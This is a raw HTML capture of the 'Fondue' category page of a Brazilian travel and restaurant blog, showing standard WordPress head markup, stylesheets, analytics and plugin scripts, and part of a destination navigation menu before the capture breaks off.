

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://blogdagelly.com/category/restaurantes/review-restaurantes/tipo-de-comida/restaurantes-que-servem-fondue/
body_size: 22920
content:
<!DOCTYPE html>
<html lang="pt-BR">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<style id="kirki-css-vars">:root{}</style><title>Fondue &#8211; TIPS BY GELLY</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para TIPS BY GELLY &raquo;" href="http://blogdagelly.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para TIPS BY GELLY &raquo;" href="http://blogdagelly.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de categoria para TIPS BY GELLY &raquo; Fondue" href="http://blogdagelly.com/category/restaurantes/review-restaurantes/tipo-de-comida/restaurantes-que-servem-fondue/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='batch_css-css' href='http://blogdagelly.com/wp-content/plugins/batchmove/css/batch.css?ver=bab65bc8db484fb0e4428754f47d2cae' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://blogdagelly.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='highfill-fonts-css' href='https://fonts.googleapis.com/css?family=Open%2BSans%3A300%2C300i%2C400%2C400i%2C600%2C600i%2C700%2C700i%2C800%2C800i%7CRaleway%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='http://blogdagelly.com/wp-content/themes/highfill/css/bootstrap.min.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='icons-css' href='http://blogdagelly.com/wp-content/themes/highfill/css/icons.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel.min-css' href='http://blogdagelly.com/wp-content/themes/highfill/css/owl.carousel.min.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='highfill-style-css' href='http://blogdagelly.com/wp-content/themes/highfill/style.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='highfill-responsive-css' href='http://blogdagelly.com/wp-content/themes/highfill/css/responsive.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='highfill-custom-style-css' href='http://blogdagelly.com/wp-content/themes/highfill/css/custom_style.css?ver=bab65bc8db484fb0e4428754f47d2cae' type='text/css' media='all' />
<style id='highfill-custom-style-inline-css' type='text/css'>
a:hover, a:focus, dt a, dd a, th a, .highfill-nav li:hover > a, .socials > a, .sidemenu li a:focus, .sidemenu .socials a:hover, .widget li a:hover, .highfill-pagination .older a, .highfill-pagination .newer a, blockquote:before, .tags > a:hover, .author-box .socials > a:hover{color: #eebede}.owl-dot.active, .meta-cat a, .share-post > a, .mc4wp-form input[type=submit]:hover, .highfill-footer .mc4wp-form-fields button, .highfill-footer .mc4wp-form-fields input[type=button], .highfill-footer .mc4wp-form-fields input[type=submit], .highfill-footer .mc4wp-form-fields input[type=reset], .backtohome:hover, button:hover, input[type=button]:hover, input[type=submit]:hover, input[type=reset]:hover, .wpcf7 .wpcf7-submit:hover, button, input[type=button], input[type=submit], input[type=reset], .wpcf7 .wpcf7-submit,.readmore,.footer-socials > a:hover {background-color: #eebede}.widget_search button:hover,.footer-socials > a:hover {border-color:#eebede}.highfill-footer{background-color:#fff5f5}.highfill-header.style2 .logo{padding-top:60px;padding-bottom:60px;}
/*# sourceURL=highfill-custom-style-inline-css */
</style>
<link rel='stylesheet' id='jetpack_likes-css' href='http://blogdagelly.com/wp-content/plugins/jetpack/modules/likes/style.css?ver=15.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='instag-slider-css' href='http://blogdagelly.com/wp-content/plugins/instagram-slider-widget/assets/css/instag-slider.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='login-with-ajax-css' href='http://blogdagelly.com/wp-content/plugins/login-with-ajax/templates/widget.css?ver=4.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='kirki-styles-highfill_theme-css' href='http://blogdagelly.com/wp-content/plugins/kirki/assets/css/kirki-styles.css?ver=3.0.34.1' type='text/css' media='all' />
<style id='kirki-styles-highfill_theme-inline-css' type='text/css'>
body{font-family:Montserrat, Helvetica, Arial, sans-serif;font-weight:400;}.author-detail h4,.comment-counts,.comments-list .comment_author,.comments-list .comment_reply .comment-edit-link,.comments-list .comment_reply .comment-reply-link,.featured-post span,.highfill-pagination .newer a,.highfill-pagination .older a,.tags > a,.wpcf7 .wpcf7-submit,button,h1,h2,h3,h4,h4.subtitle,h5,h6,input[type=button],input[type=reset],input[type=submit]{font-family:Montserrat, Helvetica, Arial, sans-serif;font-weight:500;}.highfill-nav > ul > li,.sidemenu li{font-family:Montserrat, Helvetica, Arial, sans-serif;font-size:10px;font-weight:300;text-transform:uppercase;}
/*# sourceURL=kirki-styles-highfill_theme-inline-css */
</style>
<script type="text/javascript" src="http://blogdagelly.com/wp-content/plugins/batchmove/js/batch.js?ver=bab65bc8db484fb0e4428754f47d2cae" id="batch_js-js"></script>
<script type="text/javascript" src="http://blogdagelly.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://blogdagelly.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://blogdagelly.com/wp-content/plugins/instagram-slider-widget/assets/js/jquery.flexslider-min.js?ver=2.2" id="jquery-pllexi-slider-js"></script>
<script type="text/javascript" id="login-with-ajax-js-extra">
/* <![CDATA[ */
var LWA = {"ajaxurl":"http://blogdagelly.com/wp-admin/admin-ajax.php","off":""};
//# sourceURL=login-with-ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://blogdagelly.com/wp-content/plugins/login-with-ajax/templates/login-with-ajax.legacy.min.js?ver=4.5.1" id="login-with-ajax-js"></script>
<script type="text/javascript" src="http://blogdagelly.com/wp-content/plugins/login-with-ajax/ajaxify/ajaxify.min.js?ver=4.5.1" id="login-with-ajax-ajaxify-js"></script>
<link rel="https://api.w.org/" href="http://blogdagelly.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://blogdagelly.com/wp-json/wp/v2/categories/271" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://blogdagelly.com/xmlrpc.php?rsd" />

	<style>img#wpstats{display:none}</style>
		<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style>
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="website" />
<meta property="og:title" content="Fondue &#8211; TIPS BY GELLY" />
<meta property="og:url" content="http://blogdagelly.com/category/restaurantes/review-restaurantes/tipo-de-comida/restaurantes-que-servem-fondue/" />
<meta property="og:site_name" content="TIPS BY GELLY" />
<meta property="og:image" content="https://s0.wp.com/i/blank.jpg" />
<meta property="og:image:width" content="200" />
<meta property="og:image:height" content="200" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="pt_BR" />

<!-- End Jetpack Open Graph Tags -->
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-124445974-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-124445974-1');
</script>
</head>
<body class="archive category category-restaurantes-que-servem-fondue category-271 wp-theme-highfill no-featured">
	<div class="theme-layout">
		 <header class="highfill-header style1">
	<div class="container">
		<div class="logo">
			<a href="http://blogdagelly.com/" title="TIPS BY GELLY">
									<img src="http://blogdagelly.com/wp-content/uploads/2018/05/horizontal.png" alt="TIPS BY GELLY" />
							</a>
		</div>
		<nav class="highfill-nav"><ul id="menu-gelly" class="main-menu"><li id="menu-item-18582" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18582"><a href="http://blogdagelly.com/category/viagem/">Viagem</a>
<ul class="sub-menu">
	<li id="menu-item-18727" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18727"><a href="http://blogdagelly.com/category/viagem/destinos/">Destinos</a>
	<ul class="sub-menu">
		<li id="menu-item-18728" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18728"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/">América do Sul</a>
		<ul class="sub-menu">
			<li id="menu-item-18729" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18729"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/argentina/">Argentina</a>
			<ul class="sub-menu">
				<li id="menu-item-18730" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18730"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/argentina/buenos-aires/">Buenos Aires</a></li>
				<li id="menu-item-18731" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18731"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/argentina/el-calafate/">El Calafate</a></li>
				<li id="menu-item-18732" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18732"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/argentina/patagonia/">Patagônia</a></li>
			</ul>
</li>
			<li id="menu-item-18733" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18733"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/brasil/">Brasil</a>
			<ul class="sub-menu">
				<li id="menu-item-18734" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18734"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/brasil/alagoas/">Alagoas</a>
				<ul class="sub-menu">
					<li id="menu-item-18735" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18735"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/brasil/alagoas/maragogi/">Maragogi</a></li>
				</ul>
</li>
				<li id="menu-item-18736" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18736"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/brasil/bahia/">Bahia</a>
				<ul class="sub-menu">
					<li id="menu-item-18737" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18737"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/brasil/bahia/arraial-dajuda/">Arraial D&#8217;Ajuda</a></li>
					<li id="menu-item-18738" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18738"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/brasil/bahia/caraiva/">Caraíva</a></li>
					<li id="menu-item-18739" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18739"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/brasil/bahia/praia-do-espelho/">Praia do Espelho</a></li>
					<li id="menu-item-18740" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18740"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/brasil/bahia/trancoso/">Trancoso</a></li>
				</ul>
</li>
				<li id="menu-item-18741" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18741"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/brasil/minas-gerais/">Minas Gerais</a>
				<ul class="sub-menu">
					<li id="menu-item-18742" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18742"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/brasil/minas-gerais/belo-horizonte/">Belo Horizonte</a></li>
					<li id="menu-item-18743" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18743"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/brasil/minas-gerais/extrema-minas-gerais/">Extrema</a></li>
					<li id="menu-item-18744" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18744"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/brasil/minas-gerais/monte-verde/">Monte Verde</a></li>
					<li id="menu-item-18745" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18745"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/brasil/minas-gerais/pocos-de-caldas/">Poços de Caldas</a></li>
					<li id="menu-item-18746" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18746"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/brasil/minas-gerais/uberlandia/">Uberlândia</a></li>
				</ul>
</li>
				<li id="menu-item-18747" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18747"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/brasil/parana/">Paraná</a>
				<ul class="sub-menu">
					<li id="menu-item-18748" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18748"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/brasil/parana/curitiba/">Curitiba</a></li>
				</ul>
</li>
				<li id="menu-item-18749" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18749"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/brasil/rio-grande-do-sul/">Rio Grande do Sul</a>
				<ul class="sub-menu">
					<li id="menu-item-18754" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18754"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/brasil/rio-grande-do-sul/bento-goncalves/">Bento Gonçalves</a></li>
